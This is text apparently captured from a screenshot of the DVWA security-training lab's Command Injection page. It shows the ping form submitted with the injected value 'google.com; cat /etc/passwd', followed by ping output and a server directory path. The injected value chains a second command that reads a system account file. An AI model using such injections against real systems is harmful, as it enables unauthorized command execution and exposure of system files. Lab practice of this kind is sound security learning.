 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address: google.com; cat /etc/passwd Submit
PING google.com (142.250.68.238): 56 data bytes
64 bytes from 142.250.68.238: icmp_seq=0 ttl=119 time=17.616 ms
64 bytes from 142.250.68.238: icmp_seq=1 ttl=119 time=19.593 ms
64 bytes from 142.250.68.238: icmp_seq=2 ttl=119 time=17.530 ms
64 bytes from 142.250.68.238: icmp_seq=3 ttl=119 time=20.367 ms
--- google.com ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 17.530/18.777/20.367/1.235 ms
/var/www/html/vulnerabilities/exec
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution